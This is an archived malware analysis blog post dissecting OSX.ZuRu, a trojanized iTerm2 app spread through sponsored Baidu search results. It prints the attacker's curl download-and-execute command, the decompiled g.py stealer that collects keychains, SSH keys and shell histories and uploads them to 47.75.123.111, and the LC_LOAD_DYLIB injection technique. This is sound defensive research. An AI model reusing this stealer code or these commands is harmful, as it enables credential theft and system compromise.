

Made in China: OSX.ZuRu


Archived: 2026-04-05 16:31:54 UTC

Made in China: OSX.ZuRu

trojanized apps spread malware, via sponsored search results

by: Patrick Wardle / September 14, 2021

Objective-See's research, tools, and writing, are supported by the "Friends of Objective-See" such as:


 Want to play along?

I've uploaded an [OSX.ZuRu sample](#) (password: infect3d).

...please don't infect yourself!

Background

Late on September 14th, the noted security researcher Zhi, ([@CodeColorist](#)), tweeted about new attack that was spreading (new?) macOS malware via sponsored search engine results:

 The posting mentioned in his tweet, zhuanglan.zhihu.com/p/408746101, provides a detailed overview of the attack. Moreover, it appears to be the first mention of this attack, and as such, should be credited with the discovery of this (widespread?) attack.

Here, we build upon this posting, providing an analysis that focuses on uncovering the technical details of the attack, such as the specific method of trojanization.

As Zhi noted, the malware was hosted on the site `iTerm2.net`.

This malicious site, appears identical to the legitimate and popular iTerm2 website (`iTerm2.com`):



iTerm2

iTerm2 is a terminal emulator for macOS that does amazing things.

[Home](#) [News](#) [Features](#) [FAQ](#) [Downloads](#)

What is iTerm2?

iTerm2 is a replacement for Terminal and the successor to iTerm. It works on Macs with macOS 10.14 or newer. iTerm2 brings the terminal into the modern age with features you never knew you always wanted.

Why Do I Want It?

Check out the impressive [features and screenshots](#). If you spend a lot of time in a terminal, then you'll appreciate all the little things that add up to a lot. It is free software and you can find the source code on [Github](#).

How Do I Use It?

Try the [FAQ](#) or the [documentation](#). Got problems or ideas? Report them in the [bug tracker](#), take it to the [forum](#), or send me email (gnachman at gmail dot com).


Download

iTerm2 is licensed under [GPL v2](#).

iTerm2 by George Nachman. Website by Matthew Freeman, George Nachman, and James A. Rosen.

Website updated and optimized by [HexBrain](#)

The fact the the malicious site, masquerades as the legitimate one is unsurprising as the malware's attack vector is based on simple trickery. Specifically, as noted by Zhi and in aforementioned [writeup](#), users who searched for 'iTerm2' on the Chinese search engine Baidu would have been presented with the sponsored link to the malware:



...and following this link, as the malicious site was a clone, perhaps not realize anything was amiss.


i As of September 15th, the malicious site, iTerm2.net, appears offline.

Where's the Malware?


To download the malware users would have to click the `Download` button, then any of the links on the download page. This would download a disk image named `iTerm.dmg` from `http://www.kaidingle.com/iTerm/iTerm.dmg`

```
% shasum -a 1 ~/Downloads/iTerm.dmg
a2651c95ed756d07fd204785072c951376010bd8  /Users/patrick/Downloads/iTerm.dmg
```


Currently this disk image is not flagged by any of the anti-virus engines on VirusTotal as malicious:



We can mount the downloaded disk image (to `/Volumes/iTerm`), to examine its contents:



The main item on the disk image is an application named `iTerm`. It appears to mimic again, the legitimate `iTerm` app. Examining the code-signing certificate, we can see that this application is signed, albeit by a `Jun Bi (AQPZ6F3ASY)`



Signed, by Jun Bi (AQPZ6F3ASY)

However it is not notarized:

```
% spctl -a -t exec -vvv /Volumes/iTerm/iTerm.app/  
  
/Volumes/iTerm/iTerm.app/: rejected
```

```
origin=Apple Distribution: Jun Bi (AQPZ6F3ASY)
```

i The legitimate iTerm2 application is signed by a GEORGE NACHMAN, and is fully notarized.

Update: As of September 15th, Apple has revoked `Jun Bi`'s code-signing certificate:



Certificate, now revoked

The legitimate and the malicious iTerm2 application bundles contain a massive number of files, including several Mach-O binaries. Moreover, the malicious version appears largely benign (as is the case with most applications that have been surreptitiously trojanized). As such, it takes us a minute to uncover the malicious component.

One of the first actions I take when triaging a new (possibly malicious) binary is dump it's dependencies. Often you can learn a lot about a binary based on the dynamic libraries it is linked against.

Using `otool`, we view the dependencies of the (suspected to be malicious) iTerm2 application, downloaded from the suspicious `iTerm2.net`

```
% otool -L /Volumes/iTerm/iTerm.app/Contents/MacOS/iTerm2

/usr/lib/libaprutil-1.0.dylib
/usr/lib/libicucore.A.dylib
/usr/lib/libc++.1.dylib
...
/usr/lib/libz.1.dylib
@executable_path/../Frameworks/libcrypto.2.dylib
```

That last library does appear a bit shady (in comparison to the others), simply based on it's path, and name. 🤔

And if we dump the dependencies of the the legit iTerm2 application, lo and behold, it does **not** have such a dependency:

```
otool -L ~/Downloads/iTerm.app/Contents/MacOS/iTerm2  
  
/usr/lib/libaprutil-1.0.dylib  
/usr/lib/libicucore.A.dylib  
/usr/lib/libc++.1.dylib  
...  
/usr/lib/libz.1.dylib
```

So, have we found the malware? (spoiler: yes).

The `libcrypto.2.dylib` file is 64bit Mach-O dylib, with a SHA1 hash of

```
72ecd873c07b1f96b01bd461d091547f9dbcb2b7
```

```
% file libcrypto.2.dylib  
libcrypto.2.dylib: Mach-O 64-bit dynamically linked shared library x86_64  
  
% shasum -a 1 libcrypto.2.dylib  
72ecd873c07b1f96b01bd461d091547f9dbcb2b7 /Volumes/iTerm/iTerm.app/Contents/Frameworks/libcrypto.2.d
```

Currently this dylib is not (also) flagged by any of the anti-virus engines on VirusTotal as malicious:

0 / 59
No security vendors flagged this file as malicious
2c269ff4216dc6a14fd81ffe541994531b23a1d8e0fbd75b9316a9fa0e0d5fef
libcrypto.2.dylib
498.47 KB Size
2021-09-12 08:47:44 UTC 3 days ago
64bits lib macho
DETECTION DETAILS RELATIONS CONTENT SUBMISSIONS COMMUNITY
Security vendors' analysis on 2021-09-12T08:47:44

Analysis of libcrypto.2.dylib

If the user runs the trojanized iTerm2 app, nothing appears amiss as a legitimate iTerm shell is shown.

Quickly triaging the trojanized iTerm2 application bundle's main binary, `iTerm2`, appears to be simply a copy of the legitimate iTerm app. The only modification is the addition of a `LC_LOAD_DYLIB` load command, which adds a dependency to `libcrypto.2.dylib`

```
% otool -l /Volumes/iTerm/iTerm.app/Contents/MacOS/iTerm2  
Load command 50  
cmd LC_LOAD_DYLIB
```

```
cmdsize 80
  name @executable_path/../Frameworks/libcrypto.2.dylib (offset 24)
time stamp 0 Wed Dec 31 14:00:00 1969
  current version 0.0.0
compatibility version 0.0.0
```

So how does the `libcrypto.2.dylib` get executed when a user launches the trojanized iTerm2 application? Excellent question! ...and the answer is, in a very subtle way!

At load time macOS's dynamic loader, `dylld` will load any/all dependencies ...including the malicious `libcrypto.2.dylib`. But loading a dylib doesn't necessarily execute of its code ...unless it explicitly contains a constructor or initialization routine. Which yes, `libcrypto.2.dylib` does! Specifically, it implements the `load` method at `0x0000000000002040`

```
1
2+[crypto_2 load]:
30x0000000000002040      push    rbp
40x0000000000002041      mov     rbp, rsp
50x0000000000002044      sub    rsp, 0x10
60x0000000000002048      mov    qword [rbp+var_8], rdi
70x000000000000204c      mov    qword [rbp+var_10], rsi
80x0000000000002050      mov    rax, qword [objc_cls_ref_NSObject]
90x0000000000002057      mov    rsi, qword [0x40530]
100x000000000000205e     mov    rdi, rax
110x0000000000002061     call   qword [_objc_msgSend_38140]
120x0000000000002067     add    rsp, 0x10
130x000000000000206b     pop    rbp
140x000000000000206c     ret
15
```

According to Apple's [documentation](#) on the `load` method, it is automatically invoked when for example, a dynamic library is loaded.

We can confirm this in a debugger:

```
% lldb /Volumes/iTerm/iTerm.app/
(lldb) target create "/Volumes/iTerm/iTerm.app/"
Current executable set to '/Volumes/iTerm/iTerm.app' (x86_64).

(lldb) process launch --stop-at-entry

(lldb) b 0x101783040
Breakpoint 1: where = libcrypto.2.dylib'+[crypto_2 load], address = 0x0000000101783040
```

```
(lldb) continue

(lldb) /Volumes/iTerm/iTerm.app/Contents/MacOS/iTerm2
* thread #1, stop reason = breakpoint 1.1
libcrypto.2.dylib+[crypto_2 load]:
-> 0x101783040 <+0>: pushq  %rbp
    0x101783041 <+1>: movq   %rsp, %rbp

(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x0000000101783040 libcrypto.2.dylib+[crypto_2 load]
  frame #1: 0x00007fff665cc560 libobjc.A.dylib`load_images + 1529
  frame #2: 0x00000001011b226c dyld`dyld::notifySingle(...) + 418
  frame #3: 0x00000001011c5fe9 dyld`ImageLoader::recursiveInitialization(...) + 475
  frame #4: 0x00000001011c5f66 dyld`ImageLoader::recursiveInitialization(...) + 344
  frame #5: 0x00000001011c40b4 dyld`ImageLoader::processInitializers(...) + 188
  frame #6: 0x00000001011c4154 dyld`ImageLoader::runInitializers(...) + 82
  frame #7: 0x00000001011b26a8 dyld`dyld::initializeMainExecutable() + 199
  frame #8: 0x00000001011b7bba dyld`dyld::_main(...) + 6667
  frame #9: 0x00000001011b1227 dyld`dyldbootstrap::start(...) + 453
  frame #10: 0x00000001011b1025 dyld`_dyld_start + 37
```

In the above, note that `libcrypto.2.dylib`'s `load` method is automatically called as part of `dyld`'s initialization of the library.

If we decompile the `load` method, we find it simply calls a method called `hookCommon`. Take a look at this method:


```
1/* @class NSObject */
2+(void)hookCommon {
3    rax = [NSString stringWithFormat:@"====88888888 code:%@", @"1111111"];
4    [self myOCLog:rax];
5
6    rax = [self serialNumber];
7    rax = [NSString stringWithFormat:@"====88888888 identifier:%@", rax];
8    [self myOCLog:rax];
9
10   var_70 = dispatch_time(0x0, 0x1bf08eb000);
11   var_38 = *NSConcreteStackBlock;
12   dispatch_after(var_70, rax, &var_38);
13
14   return;
15}
```

The method first invokes the `myOCLog` method (which doesn't actually log anything) with the string `=====888888888 code:@1111111` and then again with the infected system's serial number (obtained via a call to a method aptly named `serialNumber`). Then it executes a block of logic via a `dispatch_after` ...likely so the `load` method can return right away (as it should, so that other required `dyld` can continue).

The dispatch callback block simply calls a method named `request` (found at `0x0000000000003520`).

After decrypting various strings it makes a HTTP GET request via the AFNetworking library (that has been statically compiled in) to `https://apps.mzstatics.com/fwjNY/v.php?ver=1.3&id=VMI5E0hq8gDz`. Note that the value for the `id` parameter is the infected systems serial number.

If you're lucky enough to have [LuLu](#) installed it will kindly alert you to this connection attempt:



Once the server has responded, the malware invokes its `runShellWithCommand:completeBlock:` method. And what does it attempt to run? The following (returned from the server?), which included downloading and executing various 2nd-stage payloads from a server found at `47.75.123.111`:

```
curl -sfo /tmp/g.py http://47.75.123.111/g.py && chmod 777 /tmp/g.py && python /tmp/g.py && curl -sfo /tmp/Gooc
```

We can passively observe the execution of these commands via my open-source [ProcessMonitor](#):

```
{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 501,
    "arguments" : [
      "/bin/sh",
      "-c",
      "curl -sfo /tmp/g.py http://47.75.123.111/g.py && chmod 777 /tmp/g.py && python /tmp/g.py && c"
    ]
  }
}
```

```
...
{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 501,
    "arguments" : [
      "python",
      "/tmp/g.py"
    ]
  }
}
...
{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "signing info (computed)" : {
      "signatureStatus" : -67062
    },
    "uid" : 501,
    "arguments" : [
      "/tmp/GoogleUpdate"
    ],
    "path" : "/private/tmp/GoogleUpdate",
    "name" : "GoogleUpdate"
  }
}
}
```

Note that in the ProcessMonitor output, we can see the malware executing the downloaded python script, `g.py` and another downloaded item, `GoogleUpdate` from a temporary directory.

i The `libcrypto.2.dylib` binary contains embedded (compiler) strings that reveal information about the system it was created on such as: `"/Users/erdou/Desktop/mac注入/sendRelease3.1/crypto.2/..."`

This provides both a user named (erdou), and a project name (mac注入). The latter, pronounced “Zhùrù” roughly translates “mac injection” and gives rise to the malware’s name **OSX.ZuRu**.

A Python Script: `g.py`

The python script, `g.py` (SHA-1: `20acde856a043194595ed88ef7ae0b79191394f9`) performs a comprehensive survey of the infected system:

```
subprocess.Popen("ioreg -l | grep IOPlatformSerialNumber >>" + foldername + "/root.txt")
subprocess.Popen("echo ls -la ~/ >>" + foldername + "/root.txt")
subprocess.Popen("ls -la ~/ >>" + foldername + "/root.txt")
#subprocess.Popen("echo ls -la ~/Desktop >>" + foldername + "/root.txt")
#subprocess.Popen("ls -la ~/Desktop >>" + foldername + "/root.txt")
#subprocess.Popen("echo ls -la ~/Documents >>" + foldername + "/root.txt")
#subprocess.Popen("ls -la ~/Documents >>" + foldername + "/root.txt")
#subprocess.Popen("echo ls -la ~/Downloads >>" + foldername + "/root.txt")
#subprocess.Popen("ls -la ~/Downloads >>" + foldername + "/root.txt")
subprocess.Popen("echo ls -la /Applications >>" + foldername + "/root.txt")
subprocess.Popen("ls -la /Applications >>" + foldername + "/root.txt")

bashHistory = '/Users/' + username + '/.bash_history'
zshHistory = '/Users/' + username + '/.zsh_history'

gitConfig = '/Users/' + username + '/.gitConfig'
hosts = '/etc/hosts'
ssh = '/Users/' + username + '/.ssh'
zhHistory = '/Users/' + username + '/.zhHistory'
loginKeychain = '/Users/' + username + '/Library/Keychains/Login.keychain-db'

secureCRT = '/Users/' + username + '/Library/Application Support/VanDyke/SecureCRT/Config'
item2 = '/Users/' + username + '/Library/Application Support/iTerm2/SavedState'

serialId = str(subprocess.Popen("ioreg -l | grep IOPlatformSerialNumber").split("\n")[3])
if os.path.exists(bashHistory):
    shutil.copyfile(bashHistory, foldername + '/bashHistory')
if os.path.exists(zshHistory):
    shutil.copyfile(zshHistory, foldername + '/zsh_history')


if os.path.exists(gitConfig):
    shutil.copyfile(gitConfig, foldername + '/gitConfig')
if os.path.exists(hosts):
    shutil.copyfile(hosts, foldername + '/hosts')
if os.path.exists(ssh):
    shutil.copytree(ssh, foldername + '/ssh')
if os.path.exists(zhHistory):
    shutil.copyfile(zhHistory, foldername + '/zhHistory')
if os.path.exists(loginKeychain):
    shutil.copyfile(loginKeychain, foldername + '/' + serialId + '.keychain-db')
if os.path.exists(secureCRT):
    shutil.copytree(secureCRT, foldername + '/' + 'secureCRT')
if os.path.exists(item2):
    shutil.copytree(item2, foldername + '/' + 'item2')
zip_name(foldername)
shutil.rmtree(foldername)

command = "curl -F \"file=@\" + zipname + "\" \"http://47.75.123.111/u.php?id=%s\" -v" % serialId
os.system(command)
os.remove(zipname)
os.remove('/tmp/g.py')

def main():
    init()
    # test()
    writeFile()
    # print("done")

if __name__ == '__main__':
    main()
```


...it then zips this up before exfiltrating it. If we allow the script run, we can then grab and extract the zip to see exactly what's in the survey:



Looks like it includes the infected system's keychain, bash history, hosts, and more:

```
% cat tmp/tmp.txt
获取操作系统名称及版本号 : [Darwin-19.6.0-x86_64-i386-64bit]
获取操作系统版本号 : [Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-6153.141.
获取操作系统的位数 : [('64bit', '')]
计算机类型 : [x86_64]
计算机的网络名称 : [users-mac.lan]
计算机处理器信息 : [i386]
获取操作系统类型 : [Darwin]
汇总信息 : [('Darwin', 'users-mac.lan', '19.6.0', 'Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00
程序列表 : []
hosts文件 : [##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting. Do not change this entry.
##
127.0.0.1 localhost
255.255.255.255 broadcasthost
::1 localhost
]
当前用户名 : user
test : [[u'Desktop', u'Documents', u'Downloads', u'Library', u'Movies', u'Music', u'Pictures', u'Pub
```


Once the Python script has completed surveying the infected host, it exfiltrates it via `curl` to the same IP address (`47.75.123.111`). Again, LuLu will alert you, this time about the exfiltration attempt:



A Mach-O Binary: GoogleUpdate

The second item the trojanized `iTerm` application downloads and executes is a Mach-O binary named `GoogleUpdate` (SHA-1: `25d288d95fe89ac82b17f5ba490df30356ad14b8`).

Currently this binary is not flagged by any of the anti-virus engines on VirusTotal as malicious:



A quick look at it strings reveals its packed by UPX. We can unpack it with a recent version of UPX:

```
% upx -d /Users/patrick/Downloads/GoogleUpdate
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96      Markus Oberhumer, Laszlo Molnar & John Reiser   Jan 23rd 2020


File size      Ratio      Format      Name
-----
5961476 <-   2003288   33.60%    macho/amd64  GoogleUpdate
```

Unpacked 1 file.

The unpacked binary has a SHA-1 of `184509b63ac25f3214e1bed52e9c4aa512a0fd9e` , and also is not detected as malicious on VirusTotal.

Unfortunately, the binary still packed, or at least obfuscated in some manner 😬

However, if we run it, it attempts to connect to `47.75.96.198` (on port 443). We can observe this connection via [Netiquette](#):



According to VirusTotal, as of two days ago, this IP address was found to be a Cobalt Strike Server:

The screenshot shows a security tool interface. On the left, there is a circular gauge with a green border and a white center containing the number '0' and '/ 86' below it. Below the gauge is a 'Community Score' section with a red line and a question mark icon. To the right, a grey box contains the text: 'No security vendor flagged this IP address as malicious'. Below this, the IP address '47.75.96.198 (47.74.0.0/15)' and 'AS 45102 (Alibaba US Technology Co., Ltd.)' are listed. At the bottom, there are tabs for 'DETECTION', 'DETAILS', 'RELATIONS', and 'COMMUNITY' (which is selected and has a '1' notification). Below the tabs is a 'Comments' section with a comment from user 'drb_ra' posted '2 days ago'. The comment text is: 'Cobalt Strike Server Found', 'C2: HTTPS @ 47[.]75[.]96[.]198:443', 'C2 Server: 47[.]75[.]96[.]198,/cx', 'POST URI: /submit[.]php', 'Country: Hong Kong', 'ASN: CNNIC-ALIBABA-US-NET-AP Alibaba US Technology Co., Ltd.', and '#c2 #cobaltstrike'.

...thus is possible that this binary is merely a Cobalt Strike beacon!

Conclusions

In this post, we analyzed a trojanized version of the popular `iTerm` application, served up to users via sponsored search engine results on Baidu.

Since then it appears Baidu has taken action to remove these malicious links, while, as noted, Apple has revoked the code signing certificate (ab)used by the malware.

However, perhaps the issue was (or still is?) more widespread, as Zhi noted that the scale is “massive” and that trojanized apps are in play:

i Other infected disk images include:

SecureCRT.dmg (SHA-1: 6bdcc10c4d6527e57a904c21639807b0f31f7807)

Navicat15_cn.dmg (SHA-1: 99395781fde01321306afeb7d8636af8d4a2631f)

com.microsoft.rdc.macos (SHA-1: 432d907466f14826157825af235bd0305a05fe41)

...so, be careful out there!

The Art of Mac Malware

If this blog post pique your interest, definitely check out my new book on the topic of Mac Malware Analysis:

["The Art Of Mac Malware: Analysis"](#)

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